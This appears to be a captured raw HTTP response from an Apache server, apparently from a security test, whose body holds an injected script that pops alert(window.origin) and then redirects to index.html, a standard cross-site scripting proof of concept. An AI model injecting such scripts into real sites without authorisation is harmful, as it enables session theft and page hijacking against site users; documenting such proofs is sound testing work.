 1 HTTP/1.1 200 OK
2 Date: Tue, 08 Apr 2025 17:56:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 93
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script>
alert(window.origin);
</script>
<script>
window.location='index.html'
</script>